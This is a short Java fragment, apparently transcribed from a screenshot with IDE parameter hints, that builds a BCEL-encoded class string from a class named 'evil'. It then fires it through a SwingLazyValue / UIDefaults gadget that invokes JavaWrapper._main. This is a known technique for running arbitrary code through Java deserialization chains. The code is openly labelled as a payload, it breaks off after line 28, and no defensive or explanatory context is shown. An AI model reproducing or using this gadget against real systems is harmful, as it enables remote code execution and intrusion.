 16 public class payload {
17 public static void main(String[] args) throws Exception {
18 JavaClass evil = Repository.lookupClass(test.class);
19 String payload = "$$BCEL$$" + Utility.encode(evil.getBytes(), compress: true);
20 String[] str=new String[8];
21 str[0]=payload;
22
23 SwingLazyValue main = new SwingLazyValue( s: "com.sun.org.apache.bcel.internal.util.JavaWrapper", s1: "_main", new Object[]{str});
24 UIDefaults uiDefaults=new UIDefaults();
25 uiDefaults.put("cxk",main);
26 uiDefaults.get("cxk");
27
28